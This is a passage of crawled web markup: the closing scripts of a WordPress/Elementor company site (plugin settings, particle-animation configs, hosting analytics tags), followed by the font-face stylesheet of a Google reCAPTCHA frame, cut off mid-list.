\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7ad2d3cead","eael_register_nonce":"11d592d9a8","eael_lostpassword_nonce":"dbed1a9d46","eael_resetpassword_nonce":"28e9d5e557"};
</script>
<script src="https://celestix.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://celestix.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://celestix.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nonce":"823ed3aef2","urls":{"assets":"https:\/\/celestix.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/celestix.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/celestix.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://kit.fontawesome.com/1047fa34cc.js?ver=3.32.2" id="font-awesome-pro-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8aab52fd5936'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'44146709'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.28'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'oceanwp'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1517'},
                    {'wp_alloptions_bytes':'1361973'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'795189'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB&co=aHR0cHM6Ly9jZWxlc3RpeC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4vedbiuvxt7j
body_size: 48350
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 